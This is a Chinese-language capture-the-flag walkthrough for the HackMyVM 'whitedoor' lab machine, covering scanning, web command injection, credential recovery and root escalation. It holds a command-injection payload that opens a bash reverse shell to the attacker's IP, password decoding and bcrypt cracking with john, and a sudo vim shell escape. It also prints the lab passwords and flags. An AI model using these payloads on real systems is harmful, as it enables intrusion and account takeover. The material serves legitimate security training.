文章目录
信息收集
1.IP地址
┌─[✗]─[user@parrot]─[~]
└──╼ $fping -ag 192.168.9.0/24 2> /dev/null
192.168.9.124 ------本机
192.168.9.125 ------靶机
将ip地址赋值到一个变量,使用起来非常的方便
┌─[✗]─[user@parrot]─[~/hackmyvm/whitedoor]
└──╼ $ip=192.168.9.125
┌─[user@parrot]─[~/hackmyvm/whitedoor]
└──╼ $echo $ip
192.168.9.125
2.端口探测
nmap
┌─[✗]─[user@parrot]─[~/hackmyvm/whitedoor]
└──╼ $sudo nmap -sT -sV -sC $ip -p-
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-04-20 11:46 UTC
Nmap scan report for 192.168.9.125
Host is up (0.045s latency).
Not shown: 65532 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:192.168.9.124
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 4
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_-rw-r--r-- 1 0 0 13 Nov 16 23:40 README.txt
22/tcp open ssh OpenSSH 9.2p1 Debian 2+deb12u1 (protocol 2.0)
| ssh-hostkey:
| 256 3d:85:a2:89:a9:c5:45:d0:1f:ed:3f:45:87:9d:71:a6 (ECDSA)
|_ 256 07:e8:c5:28:5e:84:a7:b6:bb:d5:1d:2f:d8:92:6b:a6 (ED25519)
80/tcp open http Apache httpd 2.4.57 ((Debian))
|_http-title: Home
|_http-server-header: Apache/2.4.57 (Debian)
MAC Address: 08:00:27:EA:1D:DE (Oracle VirtualBox virtual NIC)
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
可以看到,靶机开放了21,22,80,21端口的ftp服务是下有一个README.txt文件
ftp服务
ftp 192.168.9.125 -a
ls
get README.txt
exit
¡Good luck!
什么都没有发现,去80端口看看
3.访问主页
提示我们只能输入ls命令,很明显存在命令执行

输入ls;whoami,执行成功

漏洞利用
1.反弹shell
ls;bash -c 'exec bash -i >& /dev/tcp/192.168.9.124/6666 0>&1'
反弹成功
┌─[user@parrot]─[~]
└──╼ $nc -lvnp 6666
listening on [any] 6666 ...
connect to [192.168.9.124] from (UNKNOWN) [192.168.9.125] 59340
bash: cannot set terminal process group (508): Inappropriate ioctl for device
bash: no job control in this shell
www-data@whitedoor:/var/www/html$
2.尝试提权
在whiteshell用户的桌面中,发现隐藏文件my_secret_password.txt,应该是这个用户的密码,但经过base64加密了
www-data@whitedoor:/var/www/html$ cd /home
cd /home
www-data@whitedoor:/home$ ls
ls
Gonzalo
whiteshell
www-data@whitedoor:/home$ cd whi*
cd whi*
www-data@whitedoor:/home/whiteshell$ ls -al
ls -al
total 52
drwxr-xr-x 9 whiteshell whiteshell 4096 Apr 20 13:27 .
drwxr-xr-x 4 root root 4096 Nov 16 16:58 ..
lrwxrwxrwx 1 root root 9 Nov 16 00:43 .bash_history -> /dev/null
-rw-r--r-- 1 whiteshell whiteshell 220 Apr 23 2023 .bash_logout
-rw-r--r-- 1 whiteshell whiteshell 3526 Apr 23 2023 .bashrc
drwxr-xr-x 3 whiteshell whiteshell 4096 Nov 16 17:05 .local
-rw-r--r-- 1 whiteshell whiteshell 807 Apr 23 2023 .profile
-rw------- 1 whiteshell whiteshell 1619 Apr 20 13:27 .viminfo
drwxr-xr-x 2 whiteshell whiteshell 4096 Nov 16 18:43 Desktop
drwxr-xr-x 2 whiteshell whiteshell 4096 Nov 16 17:08 Documents
drwxr-xr-x 2 whiteshell whiteshell 4096 Nov 16 17:08 Downloads
drwxr-xr-x 2 whiteshell whiteshell 4096 Nov 16 17:08 Music
drwxr-xr-x 2 whiteshell whiteshell 4096 Nov 16 17:08 Pictures
drwxr-xr-x 2 whiteshell whiteshell 4096 Nov 16 17:08 Public
www-data@whitedoor:/home/whiteshell$ cd Desk*
cd Desk*
www-data@whitedoor:/home/whiteshell/Desktop$ ls -al
ls -al
total 12
drwxr-xr-x 2 whiteshell whiteshell 4096 Nov 16 18:43 .
drwxr-xr-x 9 whiteshell whiteshell 4096 Apr 20 13:27 ..
-r--r--r-- 1 whiteshell whiteshell 56 Nov 16 09:07 .my_secret_password.txt
www-data@whitedoor:/home/whiteshell/Desktop$ cat .my*
cat .my*
whiteshell:VkdneGMwbHpWR2d6VURSelUzZFBja1JpYkdGak5Rbz0K
3.base64解密
解码后,得到whiteshell用户的密码
www-data@whitedoor:/home/whiteshell/Desktop$ echo 'VkdneGMwbHpWR2d6VURSelUzZFBja1JpYkdGak5Rbz0K' | base64 -d
<MwbHpWR2d6VURSelUzZFBja1JpYkdGak5Rbz0K' | base64 -d
VGgxc0lzVGgzUDRzU3dPckRibGFjNQo=
www-data@whitedoor:/home/whiteshell/Desktop$ echo 'VkdneGMwbHpWR2d6VURSelUzZFBja1JpYkdGak5Rbz0K' | base64 -d | base64 -d
<RSelUzZFBja1JpYkdGak5Rbz0K' | base64 -d | base64 -d
Th1sIsTh3P4sSwOrDblac5
提权
1.切换用户
因为使用su切换用户,存在交互不便,所以直接ssh连接
┌─[✗]─[user@parrot]─[~]
└──╼ $ssh whiteshell@192.168.9.125
whiteshell@192.168.9.125's password:
Linux whitedoor 6.1.0-13-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.55-1 (2023-09-29) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sat Apr 20 13:21:46 2024 from 192.168.9.124
whiteshell@whitedoor:~$ id
uid=1001(whiteshell) gid=1001(whiteshell) groups=1001(whiteshell)
whiteshell@whitedoor:~$ whoami
whiteshell
在Gonzalo用户的桌面上,有user.txt文件和隐藏文件.my_secret_hash,这个隐藏文件时hash值,可以使用john爆破
whiteshell@whitedoor:~$ sudo -l
[sudo] password for whiteshell:
Sorry, user whiteshell may not run sudo on whitedoor.
whiteshell@whitedoor:~$ uname -a
Linux whitedoor 6.1.0-13-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.55-1 (2023-09-29) x86_64 GNU/Linux
whiteshell@whitedoor:~$ cd /home
whiteshell@whitedoor:/home$ ls
Gonzalo whiteshell
whiteshell@whitedoor:/home$ cd Gonzalo/
whiteshell@whitedoor:/home/Gonzalo$ ls
Desktop Documents Downloads Music Pictures Public
whiteshell@whitedoor:/home/Gonzalo$ cd Desktop/
whiteshell@whitedoor:/home/Gonzalo/Desktop$ ls
user.txt
whiteshell@whitedoor:/home/Gonzalo/Desktop$ cat user.txt
cat: user.txt: Permission denied
whiteshell@whitedoor:/home/Gonzalo/Desktop$ ls -al
total 16
drwxr-xr-x 2 root Gonzalo 4096 Nov 17 19:26 .
drwxr-x--- 9 Gonzalo whiteshell 4096 Apr 20 13:32 ..
-r--r--r-- 1 root root 61 Nov 16 20:49 .my_secret_hash
-rw-r----- 1 root Gonzalo 20 Nov 16 21:54 user.txt
whiteshell@whitedoor:/home/Gonzalo/Desktop$ cat .my_secret_hash
$2y$10$CqtC7h0oOG5sir4oUFxkGuKzS561UFos6F7hL31Waj/Y48ZlAbQF6
2.john爆破
靶机中不存在john,在自己的攻击机中爆破,爆破成功,密码qwertyuiop
┌─[user@parrot]─[~]
└──╼ $vim hash
┌─[user@parrot]─[~]
└──╼ $cat hash
$2y$10$CqtC7h0oOG5sir4oUFxkGuKzS561UFos6F7hL31Waj/Y48ZlAbQF6
┌─[✗]─[user@parrot]─[~]
└──╼ $sudo john hash
Created directory: /root/.john
Using default input encoding: UTF-8
Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 1024 for all loaded hashes
Will run 4 OpenMP threads
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Almost done: Processing the remaining buffered candidate passwords, if any.
Proceeding with wordlist:/usr/share/john/password.lst
qwertyuiop (?)
1g 0:00:00:10 DONE 2/3 (2024-04-20 12:16) 0.09569g/s 206.6p/s 206.6c/s 206.6C/s bonita..gangsta
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
3.切换Gonzalo用户
┌─[✗]─[user@parrot]─[~]
└──╼ $ssh Gonzalo@192.168.9.125
Gonzalo@192.168.9.125's password:
Linux whitedoor 6.1.0-13-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.55-1 (2023-09-29) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sat Apr 20 13:29:56 2024 from 192.168.9.124
Gonzalo@whitedoor:~$ sudo -l
Matching Defaults entries for Gonzalo on whitedoor:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty
User Gonzalo may run the following commands on whitedoor:
(ALL : ALL) NOPASSWD: /usr/bin/vim
Gonzalo@whitedoor:~$ id
uid=1002(Gonzalo) gid=1002(Gonzalo) groups=1002(Gonzalo)
Gonzalo@whitedoor:~$ whoami
Gonzalo
sudo -l 可以使用vim提权
4.vim提权
Gonzalo@whitedoor:~$ sudo /usr/bin/vim -c ':!/bin/sh'
# whoami
root
# cd /root
# ls
root.txt
# cat roo*
Y0uAr3Th3B3sTy0Ug3Tr0oT!!





















 163
163

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








